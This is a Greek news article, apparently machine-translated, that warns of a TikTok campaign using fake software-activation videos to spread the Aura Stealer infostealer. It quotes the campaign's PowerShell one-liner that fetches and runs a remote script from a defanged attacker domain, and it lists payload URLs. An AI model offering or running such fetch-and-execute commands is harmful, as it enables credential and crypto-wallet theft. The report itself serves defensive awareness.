

Οι εγκληματίες του κυβερνοχώρου διανέμουν κακόβουλο λογισμικό κλοπής πληροφοριών στο TikTok χρησιμοποιώντας βίντεο μεταμφιεσμένα ως οδηγούς ενεργοποίησης ελεύθερου λογισμικού. Σύμφωνα με BleepingComputerο χειριστής ISC Xavier Mertens εντόπισε τη συνεχιζόμενη καμπάνια, η οποία χρησιμοποιεί μια μέθοδο κοινωνικής μηχανικής γνωστής ως επίθεση ClickFix για να μολύνει συστήματα υπολογιστών.

Τα βίντεο, που παρατήρησε ο BleepingComputerισχυρίζονται ότι παρέχουν οδηγίες για την ενεργοποίηση νόμιμου λογισμικού όπως Windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Pro και Discord Nitro. Η καμπάνια προωθεί επίσης εικονικές υπηρεσίες, συμπεριλαμβανομένων των “Netflix Premium” και “Spotify Premium”. Ο Μέρτενς σημείωσε ότι αυτή η δραστηριότητα είναι σε μεγάλο βαθμό η ίδια με μια εκστρατεία που είχε παρατηρηθεί στο παρελθόν από την εταιρεία ασφαλείας Trend Micro τον Μάιο. Τα βίντεο χρησιμοποιούν μια τεχνική κοινωνικής μηχανικής που παρουσιάζει μια φαινομενικά έγκυρη επιδιόρθωση ή ένα σύνολο οδηγιών για να παραπλανήσει τους χρήστες να διακινδυνεύσουν τα δικά τους μηχανήματα.

Αυτή η επίθεση ClickFix εξαπατά τους χρήστες να εκτελέσουν κακόβουλες εντολές PowerShell. Κάθε βίντεο εμφανίζει μια εντολή μιας γραμμής, όπως `iex (irm slmgr[.]win/photoshop)», και δίνει εντολή στους θεατές να το εκτελέσουν με δικαιώματα διαχειριστή. Το όνομα του προγράμματος στη διεύθυνση URL τροποποιείται για να ταιριάζει με το λογισμικό που πλαστοπροσωπείται. ένας ψεύτικος οδηγός των Windows θα χρησιμοποιούσε μια διεύθυνση URL που περιέχει “παράθυρα” αντί για “photoshop”.

Όταν εκτελείται η εντολή, το PowerShell συνδέεται στον απομακρυσμένο ιστότοπο `slmgr[.]win` για να ανακτήσετε και να εκτελέσετε ένα άλλο σενάριο PowerShell. Αυτό το σενάριο κατεβάζει δύο εκτελέσιμα από τις σελίδες του Cloudflare. Το πρώτο, από το `https://file-epq[.]σελίδες[.]dev/updater.exe`, είναι μια παραλλαγή του κακόβουλου λογισμικού Aura Stealer. Αυτό το infostealer έχει σχεδιαστεί για να συλλέγει αποθηκευμένα διαπιστευτήρια προγράμματος περιήγησης, cookie ελέγχου ταυτότητας, δεδομένα πορτοφολιού κρυπτονομισμάτων και άλλα διαπιστευτήρια εφαρμογών. Τα κλεμμένα δεδομένα στη συνέχεια μεταφορτώνονται στους εισβολείς, παρέχοντάς τους πρόσβαση στους λογαριασμούς του θύματος.

Ένα δεύτερο ωφέλιμο φορτίο, το `source.exe`, γίνεται επίσης λήψη ως μέρος της επίθεσης. Σύμφωνα με τον Mertens, αυτό το εκτελέσιμο αυτο-μεταγλωττίζει κώδικα χρησιμοποιώντας τον ενσωματωμένο μεταγλωττιστή Visual C# του .NET (`csc.exe`). Ο κώδικας που προκύπτει εγχέεται στη συνέχεια και εκκινείται απευθείας στη μνήμη. Ο συγκεκριμένος σκοπός αυτού του πρόσθετου ωφέλιμου φορτίου παραμένει ασαφής.

Οι χρήστες που έχουν εκτελέσει αυτά τα βήματα θα πρέπει να θεωρούν ότι όλα τα διαπιστευτήριά τους έχουν παραβιαστεί. Η συνιστώμενη πορεία δράσης είναι η άμεση επαναφορά των κωδικών πρόσβασης σε όλους τους ιστότοπους και τις υπηρεσίες που χρησιμοποιούν για την αποτροπή μη εξουσιοδοτημένης πρόσβασης στον λογαριασμό και περαιτέρω κλοπή δεδομένων.

Οι επιθέσεις ClickFix έχουν γίνει δημοφιλείς τον περασμένο χρόνο και χρησιμοποιούνται για τη διανομή διαφόρων τύπων κακόβουλου λογισμικού σε καμπάνιες κλοπής ransomware και κρυπτονομισμάτων. Κατά γενικό κανόνα, οι χρήστες δεν πρέπει ποτέ να αντιγράφουν κείμενο από έναν ιστότοπο και να το εκτελούν σε ένα παράθυρο διαλόγου λειτουργικού συστήματος. Αυτή η συμβουλή περιλαμβάνει τη γραμμή διευθύνσεων του File Explorer, τη γραμμή εντολών, τις προτροπές PowerShell, το τερματικό macOS και τα κελύφη του Linux.

VIA: DataConomy.com